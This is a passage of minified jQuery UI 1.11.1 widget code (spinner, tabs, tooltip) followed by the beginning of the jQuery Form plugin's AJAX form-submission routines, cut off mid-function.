t=this.value();return null!==t&&t===this._adjustValue(t)},_value:function(t,e){var i;""!==t&&null!==(i=this._parse(t))&&(e||(i=this._adjustValue(i)),t=this._format(i)),this.element.val(t),this._refresh()},_destroy:function(){this.element.removeClass("ui-spinner-input").prop("disabled",!1).removeAttr("autocomplete").removeAttr("role").removeAttr("aria-valuemin").removeAttr("aria-valuemax").removeAttr("aria-valuenow"),this.uiSpinner.replaceWith(this.element)},stepUp:l(function(t){this._stepUp(t)}),_stepUp:function(t){this._start()&&(this._spin((t||1)*this.options.step),this._stop())},stepDown:l(function(t){this._stepDown(t)}),_stepDown:function(t){this._start()&&(this._spin((t||1)*-this.options.step),this._stop())},pageUp:l(function(t){this._stepUp((t||1)*this.options.page)}),pageDown:l(function(t){this._stepDown((t||1)*this.options.page)}),value:function(t){return arguments.length?void l(this._value).call(this,t):this._parse(this.element.val())},widget:function(){return this.uiSpinner}}),t.widget("ui.tabs",{version:"1.11.1",delay:300,options:{active:null,collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:function(){var t=/#.*$/;return function(e){var i,n;i=(e=e.cloneNode(!1)).href.replace(t,""),n=location.href.replace(t,"");try{i=decodeURIComponent(i)}catch(t){}try{n=decodeURIComponent(n)}catch(t){}return e.hash.length>1&&i===n}}(),_create:function(){var e=this,i=this.options;this.running=!1,this.element.addClass("ui-tabs ui-widget ui-widget-content ui-corner-all").toggleClass("ui-tabs-collapsible",i.collapsible),this._processTabs(),i.active=this._initialActive(),t.isArray(i.disabled)&&(i.disabled=t.unique(i.disabled.concat(t.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),this.active=!1!==this.options.active&&this.anchors.length?this._findActive(i.active):t(),this._refresh(),this.active.length&&this.load(i.active)},_initialActive:function(){var e=this.options.active,i=this.options.collapsible,n=location.hash.substring(1);return null===e&&(n&&this.tabs.each(function(i,s){return t(s).attr("aria-controls")===n?(e=i,!1):void 0}),null===e&&(e=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),(null===e||-1===e)&&(e=!!this.tabs.length&&0)),!1!==e&&-1===(e=this.tabs.index(this.tabs.eq(e)))&&(e=!i&&0),!i&&!1===e&&this.anchors.length&&(e=0),e},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):t()}},_tabKeydown:function(e){var i=t(this.document[0].activeElement).closest("li"),n=this.tabs.index(i),s=!0;if(!this._handlePageNav(e)){switch(e.keyCode){case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:n++;break;case t.ui.keyCode.UP:case t.ui.keyCode.LEFT:s=!1,n--;break;case t.ui.keyCode.END:n=this.anchors.length-1;break;case t.ui.keyCode.HOME:n=0;break;case t.ui.keyCode.SPACE:return e.preventDefault(),clearTimeout(this.activating),void this._activate(n);case t.ui.keyCode.ENTER:return e.preventDefault(),clearTimeout(this.activating),void this._activate(n!==this.options.active&&n);default:return}e.preventDefault(),clearTimeout(this.activating),n=this._focusNextTab(n,s),e.ctrlKey||(i.attr("aria-selected","false"),this.tabs.eq(n).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",n)},this.delay))}},_panelKeydown:function(e){this._handlePageNav(e)||e.ctrlKey&&e.keyCode===t.ui.keyCode.UP&&(e.preventDefault(),this.active.focus())},_handlePageNav:function(e){return e.altKey&&e.keyCode===t.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):e.altKey&&e.keyCode===t.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(e,i){for(var n=this.tabs.length-1;-1!==t.inArray((e>n&&(e=0),0>e&&(e=n),e),this.options.disabled);)e=i?e+1:e-1;return e},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).focus(),t},_setOption:function(t,e){return"active"===t?void this._activate(e):"disabled"===t?void this._setupDisabled(e):(this._super(t,e),"collapsible"===t&&(this.element.toggleClass("ui-tabs-collapsible",e),e||!1!==this.options.active||this._activate(0)),"event"===t&&this._setupEvents(e),void("heightStyle"===t&&this._setupHeightStyle(e)))},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var e=this.options,i=this.tablist.children(":has(a[href])");e.disabled=t.map(i.filter(".ui-state-disabled"),function(t){return i.index(t)}),this._processTabs(),!1!==e.active&&this.anchors.length?this.active.length&&!t.contains(this.tablist[0],this.active[0])?this.tabs.length===e.disabled.length?(e.active=!1,this.active=t()):this._activate(this._findNextTab(Math.max(0,e.active-1),!1)):e.active=this.tabs.index(this.active):(e.active=!1,this.active=t()),this._refresh()},_refresh:function(){this._setupDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.addClass("ui-tabs-active ui-state-active").attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var e=this;this.tablist=this._getList().addClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").attr("role","tablist").delegate("> li","mousedown"+this.eventNamespace,function(e){t(this).is(".ui-state-disabled")&&e.preventDefault()}).delegate(".ui-tabs-anchor","focus"+this.eventNamespace,function(){t(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").addClass("ui-state-default ui-corner-top").attr({role:"tab",tabIndex:-1}),this.anchors=this.tabs.map(function(){return t("a",this)[0]}).addClass("ui-tabs-anchor").attr({role:"presentation",tabIndex:-1}),this.panels=t(),this.anchors.each(function(i,n){var s,a,o,r=t(n).uniqueId().attr("id"),l=t(n).closest("li"),h=l.attr("aria-controls");e._isLocal(n)?(s=n.hash,o=s.substring(1),a=e.element.find(e._sanitizeSelector(s))):(o=l.attr("aria-controls")||t({}).uniqueId()[0].id,s="#"+o,(a=e.element.find(s)).length||(a=e._createPanel(o)).insertAfter(e.panels[i-1]||e.tablist),a.attr("aria-live","polite")),a.length&&(e.panels=e.panels.add(a)),h&&l.data("ui-tabs-aria-controls",h),l.attr({"aria-controls":o,"aria-labelledby":r}),a.attr("aria-labelledby",r)}),this.panels.addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").attr("role","tabpanel")},_getList:function(){return this.tablist||this.element.find("ol,ul").eq(0)},_createPanel:function(e){return t("<div>").attr("id",e).addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").data("ui-tabs-destroy",!0)},_setupDisabled:function(e){t.isArray(e)&&(e.length?e.length===this.anchors.length&&(e=!0):e=!1);for(var i,n=0;i=this.tabs[n];n++)!0===e||-1!==t.inArray(n,e)?t(i).addClass("ui-state-disabled").attr("aria-disabled","true"):t(i).removeClass("ui-state-disabled").removeAttr("aria-disabled");this.options.disabled=e},_setupEvents:function(e){var i={};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(e){var i,n=this.element.parent();"fill"===e?(i=n.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var e=t(this),n=e.css("position");"absolute"!==n&&"fixed"!==n&&(i-=e.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=t(this).outerHeight(!0)}),this.panels.each(function(){t(this).height(Math.max(0,i-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===e&&(i=0,this.panels.each(function(){i=Math.max(i,t(this).height("").height())}).height(i))},_eventHandler:function(e){var i=this.options,n=this.active,s=t(e.currentTarget).closest("li"),a=s[0]===n[0],o=a&&i.collapsible,r=o?t():this._getPanelForTab(s),l=n.length?this._getPanelForTab(n):t(),h={oldTab:n,oldPanel:l,newTab:o?t():s,newPanel:r};e.preventDefault(),s.hasClass("ui-state-disabled")||s.hasClass("ui-tabs-loading")||this.running||a&&!i.collapsible||!1===this._trigger("beforeActivate",e,h)||(i.active=!o&&this.tabs.index(s),this.active=a?t():s,this.xhr&&this.xhr.abort(),l.length||r.length||t.error("jQuery UI Tabs: Mismatching fragment identifier."),r.length&&this.load(this.tabs.index(s),e),this._toggle(e,h))},_toggle:function(e,i){function n(){a.running=!1,a._trigger("activate",e,i)}function s(){i.newTab.closest("li").addClass("ui-tabs-active ui-state-active"),o.length&&a.options.show?a._show(o,a.options.show,n):(o.show(),n())}var a=this,o=i.newPanel,r=i.oldPanel;this.running=!0,r.length&&this.options.hide?this._hide(r,this.options.hide,function(){i.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),s()}):(i.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),r.hide(),s()),r.attr("aria-hidden","true"),i.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),o.length&&r.length?i.oldTab.attr("tabIndex",-1):o.length&&this.tabs.filter(function(){return 0===t(this).attr("tabIndex")}).attr("tabIndex",-1),o.attr("aria-hidden","false"),i.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(e){var i,n=this._findActive(e);n[0]!==this.active[0]&&(n.length||(n=this.active),i=n.find(".ui-tabs-anchor")[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return!1===e?t():this.tabs.eq(e)},_getIndex:function(t){return"string"==typeof t&&(t=this.anchors.index(this.anchors.filter("[href$='"+t+"']"))),t},_destroy:function(){this.xhr&&this.xhr.abort(),this.element.removeClass("ui-tabs ui-widget ui-widget-content ui-corner-all ui-tabs-collapsible"),this.tablist.removeClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").removeAttr("role"),this.anchors.removeClass("ui-tabs-anchor").removeAttr("role").removeAttr("tabIndex").removeUniqueId(),this.tablist.unbind(this.eventNamespace),this.tabs.add(this.panels).each(function(){t.data(this,"ui-tabs-destroy")?t(this).remove():t(this).removeClass("ui-state-default ui-state-active ui-state-disabled ui-corner-top ui-corner-bottom ui-widget-content ui-tabs-active ui-tabs-panel").removeAttr("tabIndex").removeAttr("aria-live").removeAttr("aria-busy").removeAttr("aria-selected").removeAttr("aria-labelledby").removeAttr("aria-hidden").removeAttr("aria-expanded").removeAttr("role")}),this.tabs.each(function(){var e=t(this),i=e.data("ui-tabs-aria-controls");i?e.attr("aria-controls",i).removeData("ui-tabs-aria-controls"):e.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(e){var i=this.options.disabled;!1!==i&&(void 0===e?i=!1:(e=this._getIndex(e),i=t.isArray(i)?t.map(i,function(t){return t!==e?t:null}):t.map(this.tabs,function(t,i){return i!==e?i:null})),this._setupDisabled(i))},disable:function(e){var i=this.options.disabled;if(!0!==i){if(void 0===e)i=!0;else{if(e=this._getIndex(e),-1!==t.inArray(e,i))return;i=t.isArray(i)?t.merge([e],i).sort():[e]}this._setupDisabled(i)}},load:function(e,i){e=this._getIndex(e);var n=this,s=this.tabs.eq(e),a=s.find(".ui-tabs-anchor"),o=this._getPanelForTab(s),r={tab:s,panel:o};this._isLocal(a[0])||(this.xhr=t.ajax(this._ajaxSettings(a,i,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(s.addClass("ui-tabs-loading"),o.attr("aria-busy","true"),this.xhr.success(function(t){setTimeout(function(){o.html(t),n._trigger("load",i,r)},1)}).complete(function(t,e){setTimeout(function(){"abort"===e&&n.panels.stop(!1,!0),s.removeClass("ui-tabs-loading"),o.removeAttr("aria-busy"),t===n.xhr&&delete n.xhr},1)})))},_ajaxSettings:function(e,i,n){var s=this;return{url:e.attr("href"),beforeSend:function(e,a){return s._trigger("beforeLoad",i,t.extend({jqXHR:e,ajaxSettings:a},n))}}},_getPanelForTab:function(e){var i=t(e).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+i))}}),t.widget("ui.tooltip",{version:"1.11.1",options:{content:function(){var e=t(this).attr("title")||"";return t("<a>").text(e).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,tooltipClass:null,track:!1,close:null,open:null},_addDescribedBy:function(e,i){var n=(e.attr("aria-describedby")||"").split(/\s+/);n.push(i),e.data("ui-tooltip-id",i).attr("aria-describedby",t.trim(n.join(" ")))},_removeDescribedBy:function(e){var i=e.data("ui-tooltip-id"),n=(e.attr("aria-describedby")||"").split(/\s+/),s=t.inArray(i,n);-1!==s&&n.splice(s,1),e.removeData("ui-tooltip-id"),(n=t.trim(n.join(" ")))?e.attr("aria-describedby",n):e.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.options.disabled&&this._disable(),this.liveRegion=t("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).addClass("ui-helper-hidden-accessible").appendTo(this.document[0].body)},_setOption:function(e,i){var n=this;return"disabled"===e?(this[i?"_disable":"_enable"](),void(this.options[e]=i)):(this._super(e,i),void("content"===e&&t.each(this.tooltips,function(t,e){n._updateContent(e)})))},_disable:function(){var e=this;t.each(this.tooltips,function(i,n){var s=t.Event("blur");s.target=s.currentTarget=n[0],e.close(s,!0)}),this.element.find(this.options.items).addBack().each(function(){var e=t(this);e.is("[title]")&&e.data("ui-tooltip-title",e.attr("title")).removeAttr("title")})},_enable:function(){this.element.find(this.options.items).addBack().each(function(){var e=t(this);e.data("ui-tooltip-title")&&e.attr("title",e.data("ui-tooltip-title"))})},open:function(e){var i=this,n=t(e?e.target:this.element).closest(this.options.items);n.length&&!n.data("ui-tooltip-id")&&(n.attr("title")&&n.data("ui-tooltip-title",n.attr("title")),n.data("ui-tooltip-open",!0),e&&"mouseover"===e.type&&n.parents().each(function(){var e,n=t(this);n.data("ui-tooltip-open")&&(e=t.Event("blur"),e.target=e.currentTarget=this,i.close(e,!0)),n.attr("title")&&(n.uniqueId(),i.parents[this.id]={element:this,title:n.attr("title")},n.attr("title",""))}),this._updateContent(n,e))},_updateContent:function(t,e){var i,n=this.options.content,s=this,a=e?e.type:null;return"string"==typeof n?this._open(e,t,n):void((i=n.call(t[0],function(i){t.data("ui-tooltip-open")&&s._delay(function(){e&&(e.type=a),this._open(e,t,i)})}))&&this._open(e,t,i))},_open:function(e,i,n){function s(t){h.of=t,a.is(":hidden")||a.position(h)}var a,o,r,l,h=t.extend({},this.options.position);if(n){if((a=this._find(i)).length)return void a.find(".ui-tooltip-content").html(n);i.is("[title]")&&(e&&"mouseover"===e.type?i.attr("title",""):i.removeAttr("title")),a=this._tooltip(i),this._addDescribedBy(i,a.attr("id")),a.find(".ui-tooltip-content").html(n),this.liveRegion.children().hide(),n.clone?(l=n.clone()).removeAttr("id").find("[id]").removeAttr("id"):l=n,t("<div>").html(l).appendTo(this.liveRegion),this.options.track&&e&&/^mouse/.test(e.type)?(this._on(this.document,{mousemove:s}),s(e)):a.position(t.extend({of:i},this.options.position)),this.hiding=!1,this.closing=!1,a.hide(),this._show(a,this.options.show),this.options.show&&this.options.show.delay&&(r=this.delayedShow=setInterval(function(){a.is(":visible")&&(s(h.of),clearInterval(r))},t.fx.interval)),this._trigger("open",e,{tooltip:a}),o={keyup:function(e){if(e.keyCode===t.ui.keyCode.ESCAPE){var n=t.Event(e);n.currentTarget=i[0],this.close(n,!0)}}},i[0]!==this.element[0]&&(o.remove=function(){this._removeTooltip(a)}),e&&"mouseover"!==e.type||(o.mouseleave="close"),e&&"focusin"!==e.type||(o.focusout="close"),this._on(!0,i,o)}},close:function(e){var i=this,n=t(e?e.currentTarget:this.element),s=this._find(n);this.closing||(clearInterval(this.delayedShow),n.data("ui-tooltip-title")&&!n.attr("title")&&n.attr("title",n.data("ui-tooltip-title")),this._removeDescribedBy(n),this.hiding=!0,s.stop(!0),this._hide(s,this.options.hide,function(){i._removeTooltip(t(this)),this.hiding=!1,this.closing=!1}),n.removeData("ui-tooltip-open"),this._off(n,"mouseleave focusout keyup"),n[0]!==this.element[0]&&this._off(n,"remove"),this._off(this.document,"mousemove"),e&&"mouseleave"===e.type&&t.each(this.parents,function(e,n){t(n.element).attr("title",n.title),delete i.parents[e]}),this.closing=!0,this._trigger("close",e,{tooltip:s}),this.hiding||(this.closing=!1))},_tooltip:function(e){var i=t("<div>").attr("role","tooltip").addClass("ui-tooltip ui-widget ui-corner-all ui-widget-content "+(this.options.tooltipClass||"")),n=i.uniqueId().attr("id");return t("<div>").addClass("ui-tooltip-content").appendTo(i),i.appendTo(this.document[0].body),this.tooltips[n]=e,i},_find:function(e){var i=e.data("ui-tooltip-id");return i?t("#"+i):t()},_removeTooltip:function(t){t.remove(),delete this.tooltips[t.attr("id")]},_destroy:function(){var e=this;t.each(this.tooltips,function(i,n){var s=t.Event("blur");s.target=s.currentTarget=n[0],e.close(s,!0),t("#"+i).remove(),n.data("ui-tooltip-title")&&(n.attr("title")||n.attr("title",n.data("ui-tooltip-title")),n.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}})}),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t("undefined"!=typeof jQuery?jQuery:window.Zepto)}(function(t){"use strict";function e(e){var i=e.data;e.isDefaultPrevented()||(e.preventDefault(),t(e.target).ajaxSubmit(i))}function i(e){var i=e.target,n=t(i);if(!n.is("[type=submit],[type=image]")){var s=n.closest("[type=submit]");if(0===s.length)return;i=s[0]}var a=this;if(a.clk=i,"image"==i.type)if(void 0!==e.offsetX)a.clk_x=e.offsetX,a.clk_y=e.offsetY;else if("function"==typeof t.fn.offset){var o=n.offset();a.clk_x=e.pageX-o.left,a.clk_y=e.pageY-o.top}else a.clk_x=e.pageX-i.offsetLeft,a.clk_y=e.pageY-i.offsetTop;setTimeout(function(){a.clk=a.clk_x=a.clk_y=null},100)}function n(){if(t.fn.ajaxSubmit.debug){var e="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(e):window.opera&&window.opera.postError&&window.opera.postError(e)}}var s={};s.fileapi=void 0!==t("<input type='file'/>").get(0).files,s.formdata=void 0!==window.FormData;var a=!!t.fn.prop;t.fn.attr2=function(){if(!a)return this.attr.apply(this,arguments);var t=this.prop.apply(this,arguments);return t&&t.jquery||"string"==typeof t?t:this.attr.apply(this,arguments)},t.fn.ajaxSubmit=function(e){function i(i){var n,s,a=t.param(i,e.traditional).split("&"),o=a.length,r=[];for(n=0;o>n;n++)a[n]=a[n].replace(/\+/g," "),s=a[n].split("="),r.push([decodeURIComponent(s[0]),decodeURIComponent(s[1])]);return r}function o(i){function s(t){var e=null;try{t.contentWindow&&(e=t.contentWindow.document)}catch(t){n("cannot get iframe.contentWindow document: "+t)}if(e)return e;try{e=t.contentDocument?t.contentDocument:t.document}catch(i){n("cannot get iframe.contentDocument: "+i),e=t.document}return e}function o(){function e(){try{var t=s(v).readyState;n("state = "+t),t&&"uninitialized"==t.toLowerCase()&&setTimeout(e,50)}catch(t){n("Server abort: ",t," (",t.name,")"),l(S),x&&clearTimeout(x),x=void 0}}var i=c.attr2("target"),a=c.attr2("action"),o=c.attr("enctype")||c.attr("encoding")||"multipart/form-data";C.setAttribute("target",m),(!r||/post/i.test(r))&&C.setAttribute("method","POST"),a!=d.url&&C.setAttribute("action",d.url),d.skipEncodingOverride||r&&!/post/i.test(r)||c.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),d.timeout&&(x=setTimeout(function(){_=!0,l(T)},d.timeout));var h=[];try{if(d.extraData)for(var u in d.extraData)d.extraData.hasOwnProperty(u)&&h.push(t.isPlainObject(d.extraData[u])&&d.extraData[u].hasOwnProperty("name")&&d.extraData[u].hasOwnProperty("value")?t('<input type="hidden" name="'+d.extraData[u].name+'">').val(d.extraData[u].value).appendTo(C)[0]:t('<input type="hidden" name="'+u+'">').val(d.extraData[u]).appendTo(C)[0]);d.iframeTarget||g.appendTo("body"),v.attachEvent?v.attachEvent("onload",l):v.addEventListener("load",l,!1),setTimeout(e,15);try{C.submit()}catch(t){document.createElement("form").submit.apply(C)}}finally{C.setAttribute("action",a),C.setAttribute("enctype",o),i?C.setAttribute("target",i):c.removeAttr("target"),t(h).remove()}}function l(e){if(!b.aborted&&!I){if((A=s(v))||(n("cannot access response document"),e=S),e===T&&b)return b.abort("timeout"),void k.reject(b,"timeout");if(e==S&&b)return b.abort("server abort"),void k.reject(b,"error","server abort");if(A&&A.location.href!=d.iframeSrc||_){v.detachEvent?v.detachEvent("onload",l):v.removeEventListener("load",l,!1);var i,a="success";try{if(_)throw"timeout";var o="xml"==d.dataType||A.XMLDocument||t.isXMLDoc(A);if(n("isXml="+o),!o&&window.opera&&(null===A.body||!A.body.innerHTML)&&--E)return n("requeing onLoad callback, DOM not available"),void setTimeout(l,250);var r=A.body?A.body:A.documentElement;b.responseText=r?r.innerHTML:null,b.responseXML=A.XMLDocument?A.XMLDocument:A,o&&(d.dataType="xml"),b.getResponseHeader=function(t){return{"content-type":d.dataType}[t.toLowerCase()]},r&&(b.status=Number(r.getAttribute("status"))||b.status,b.statusText=r.getAttribute("statusText")||b.statusText);var h=(d.dataType||"").toLowerCase(),c=/(json|script|text)/.test(h);if(c||d.textarea){var u=A.getElementsByTagName("textarea")[0];if(u)b.responseText=u.value,b.status=Number(u.getAttribute("status"))||b.status,b.statusText=u.getAttribute("statusText")||b.statusText;else if(c){var f=A.getElementsByTagName("pre")[0],m=A.getElementsByTagName("body")[0];f?b.responseText=f.textContent?f.textContent:f.innerText:m&&(b.responseText=m.textContent?m.textContent:m.innerText)}}else"xml"==h&&!b.responseXML&&b.responseText&&(b.responseXML=M(b.responseText));try{P=H(b,h,d)}catch(t){a="parsererror",b.error=i=t||a}}catch(t){n("error caught: ",t),a="error",b.error=i=t||a}b.aborted&&(n("upload aborted"),a=null),b.status&&(a=b.status>=200&&b.status<300||304===b.status?"success":"error"),"success"===a?(d.success&&d.success.call(d.context,P,"success",b),k.resolve(b.responseText,"success",b),p&&t.event.trigger("ajaxSuccess",[b,d])):a&&(void 0===i&&(i=b.statusText),d.error&&d.error.call(d.context,b,a,i),k.reject(b,"error",i),p&&t.event.trigger("ajaxError",[b,d,i])),p&&t.event.trigger("ajaxComplete",[b,d]),p&&!--t.active&&t.event.trigger("ajaxStop"),d.complete&&d.complete.call(d.context,b,a),I=!0,d.timeout&&clearTimeout(x),setTimeout(function(){d.iframeTarget?g.attr("src",d.iframeSrc):g.remove(),b.responseXML=null},100)}}}var h,u,d,p,m,g,v,b,y,w,_,x,C=c[0],k=t.Deferred();if(k.abort=function(t){b.abort(t)},i)for(u=0;u<f.length;u++)h=t(f[u]),a?h.prop("disabled",!1):h.removeAttr("disabled");if(d=t.extend(!0,{},t.ajaxSettings,e),d.context=d.context||d,m="jqFormIO"+(new Date).getTime(),d.iframeTarget?(g=t(d.iframeTarget),(w=g.attr2("name"))?m=w:g.attr2("name",m)):(g=t('<iframe name="'+m+'" src="'+d.iframeSrc+'" />')).css({position:"absolute",top:"-1000px",left:"-1000px"}),v=g[0],b={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(e){var i="timeout"===e?"timeout":"aborted";n("aborting upload... "+i),this.aborted=1;try{v.contentWindow.document.execCommand&&v.contentWindow.document.execCommand("Stop")}catch(t){}g.attr("src",d.iframeSrc),b.error=i,d.error&&d.error.call(d.context,b,i,e),p&&t.event.trigger("ajaxError",[b,d,i]),d.complete&&d.complete.call(d.context,b,i)}},(p=d.global)&&0==t.active++&&t.event.trigger("ajaxStart"),p&&t.event.trigger("ajaxSend",[b,d]),d.beforeSend&&!1===d.beforeSend.call(d.context,b,d))return d.global&&t.active--,k.reject(),k;if(b.aborted)return k.reject(),k;(y=C.clk)&&(w=y.name)&&!y.disabled&&(d.extraData=d.extraData||{},d.extraData[w]=y.value,"image"==y.type&&(d.extraData[w+".x"]=C.clk_x,d.extraData[w+".y"]=C.clk_y));var T=1,S=2,D=t("meta[name=csrf-token]").attr("content"),z=t("meta[name=csrf-param]").attr("content");z&&D&&(d.extraData=d.extraData||{},d.extraData[z]=D),d.forceSync?o():setTimeout(o,10);var P,A,I,E=50,M=t.parseXML||function(t,e){return window.ActiveXObject?(e=new ActiveXObject("Microsoft.XMLDOM"),e.async="false",e.loadXML(t)):e=(new DOMParser).parseFromString(t,"text/xml"),e&&e.documentElement&&"parsererror"!=e.documentElement.nodeName?e:null},L=t.parseJSON||function(t){return window.eval("("+t+")")},H=function(e,i,n){var s=e.getResponseHeader("content-type")||"",a="xml"===i||!i&&s.indexOf("xml")>=0,o=a?e.responseXML:e.responseText;return a&&"parsererror"===o.documentElement.nodeName&&t.error&&t.error("parsererror"),n&&n.dataFilter&&(o=n.dataFilter(o,i)),"string"==typeof o&&("json"===i||!i&&s.indexOf("json")>=0?o=L(o):("script"===i||!i&&s.indexOf("javascript")>=0)&&t.globalEval(o)),o};return k}if(!this.length)return n("ajaxSubmit: skipping submit process - no element selected"),this;var r,l,h,c=this;"function"==typeof e?e={success:e}:void 0===e&&(e={}),r=e.type||this.attr2("method"),(h=(h="string"==typeof(l=e.url||this.attr2("action"))?t.trim(l):"")||window.location.href||"")&&(h=(h.match(/^([^#]+)/)||[])[1]),e=t.extend(!0,{url:h,success:t.ajaxSettings.success,type:r||t.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},e);var u={};if(this.trigger("form-pre-serialize",[this,e,u]),u.veto)return n("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(e.beforeSerialize&&!1===e.beforeSerialize(this,e))return n("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var d=e.traditional;void 0===d&&(d=t.ajaxSettings.traditional);var p,f=[],m=this.formToArray(e.semantic,f);if(e.data&&(e.extraData=e.data,p=t.param(e.data,d)),e.beforeSubmit&&!1===e.beforeSubmit(m,this,e))return n("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[m,this,e,u]),u.veto)return n("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var g=t.param(m,d);p&&(g=g?g+"&"+p:p),"GET"==e.type.toUpperCase()?(e.url+=(e.url.indexOf("?")>=0?"&":"?")+g,e.data=null):e.data=g;var v=[];if(e.resetForm&&v.push(function(){c.resetForm()}),e.clearForm&&v.push(function(){c.clearForm(e.includeHidden)}),!e.dataType&&e.target){var b=e.success||function(){};v.push(function(i){var n=e.replaceTarget?"replaceWith":"html";t(e.target)[n](i).each(b,arguments)})}else e.success&&v.push(e.success);if(e.success=function(t,i,n){for(var s=e.context||this,a=0,o=v.length;o>a;a++)v[a].apply(s,[t,i,n||c,c])},e.error){var y=e.error;e.error=function(t,i,n){var s=e.context||this;y.apply(s,[t,i,n,c])}}if(e.complete){var w=e.complete;e.complete=function(t,i){var n=e.context||this;w.apply(n,[t,i,c])}}var _=t("input[type=file]:enabled",this).filter(function(){return""!==t(this).val()}).length>0,x="multipart/form-data",C=c.attr("enctype")==x||c.attr("encoding")==x,k=s.fileapi&&s.formdata;n("fileAPI :"+k);var T,S=(_||C)&&!k;!1!==e.iframe&&(e.iframe||S)?e.closeKeepAlive?t.get(e.closeKeepAlive,function(){T=o(m)}):T=o(m):T=(_||C)&&k?function(n){for(var s=new FormData,a=0;a<n.length;a++)s.append(n[a].name,n[a].value);if(e.extraData){var o=i(e.extraData);for(a=0;a<o.length;a++)o[a]&&s.append(o[a][0],o[a][1])}e.data=null;var l=t.extend(!0,{},t.ajaxSettings,e,{contentType:!1,processData:!1,cache:!1,type:r||"POST"});e.uploadProgress&&(l.xhr=function(){var i=t.ajaxSettings.xhr();return i.upload&&i.upload.addEventListener("progress",function(t){var i=0,n=t.loaded||t.position,s=t.total;t.lengthComputable&&(i=Math.ceil(n/s*100)),e.uploadProgress(t,n,s,i)},!1),i}),l.data=null;var h=l.beforeSend;return l.beforeSend=function(t,i){i.data=e.formData?e.formData:s,h&&h.call(this,t,i)},t.ajax(l)}(m):t.ajax(e),c.removeData("jqxhr").data("jqxhr",T);for(var D=0;D<f.length;D++)f[D]=null;return this.trigger("form-submit-notify",[this,e]),this},t.fn.ajaxForm=function(s){if(s=s||{},s.delegation=s.delegation&&t.isFunction(t.fn.on),!s.delegation&&0===this.length){var a={s:this.selector,c:this.context};return!t.isReady&&a.s?(n("DOM not ready, queuing ajaxForm"),t(function(){t(a.s,a.c).ajaxForm(s)}),this):(n("terminating; zero elements found by selector"+(t.isReady?"":" (DOM not ready)")),this)}return s.delegation?(t(document).off("submit.form-plugin",this.selector,e).off("click.form-plugin",this.selector,i).on("submit.form-plugin",this.selector,s,e).on("click.form-plugin",this.selector,s,i),this):this.ajaxFormUnbind().bind("submit.form-plugin",s,e).bind("click.form-plugin",s,i)},t.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},t.fn.formToArray=function(e,i){var n=[];if(0===this.length)return n;var a,o=this[0],r=this.attr("id"),l=e?o.getElementsByTagName("*"):o.elements;if(l&&!/MSIE [678]/.test(navigator.userAgent)&&(l=t(l).get()),r&&(a=t(':input[form="'+r+'"]').get()).length&&(l=(l||[]).concat(a)),!l||!l.length)return 